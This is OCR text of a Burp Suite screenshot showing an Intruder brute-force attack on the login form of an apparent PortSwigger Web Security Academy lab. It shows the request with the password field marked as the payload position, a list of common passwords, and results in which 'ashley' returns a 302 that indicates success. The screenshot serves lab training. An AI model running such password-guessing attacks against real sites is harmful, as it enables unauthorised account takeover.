 1
2
3
4
2
6:05
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Sniper attack
Start attack
Target https://0ae6006304052c2380e96ce400ed000c.web-securit Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0ae6006304052c2380e96ce400ed000c.web-security-academy.net
3 Cookie: session=dhvf7Jyd1UHaaotHVh1VD4ZLAYOgzZKE
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=apache&password=§test§
Search
1 highlight 1 payload position Length: 1002
Event log (36) All issues
Memory: 194.2MB
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 84
Request count: 84
Payload configuration
This payload type lets you configure a simple li
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various proces
on each payload before it is used.
Add
Edit
Remove
Up
Down
E... Rule
Payload encoding
§ Payloads
Resource pool
Settings
5. Intruder attack of https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net
Attack Save
5. Intruder attack of https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response r... Error Timeout Length Comment
61 maggie 200 191 3250
62 george 200 190 3250
63 amanda 200 193 3250
64 ashley 302 190 188
65 nicole 200 191 3337
66 chesla 200 191 3337
67 tesla 200 192 3337
68 biteme 200 195 3337
Request Response
Pretty Raw Hex Render
\n
50 </header>
51 <h1>
Login
</h1>
52 <section>
53 <p class=is-warning>
Incorrect password
</p>
54 <form class=login-form method=POST action="/login">
55 <label>
Username
</label>
56 <input required type=username name="username" autofocus>
57 <label>
Password
</label>
58 <input required type=password name="password">
59 <button class=button type=submit>
Log in
</button>
60 </form>
61 </section>
62 </div>
63 </section>
64 <div class="footer-wrapper">
65 </div>
Search
0 highlights
Finished
§ Payloads
Resource pool
Settings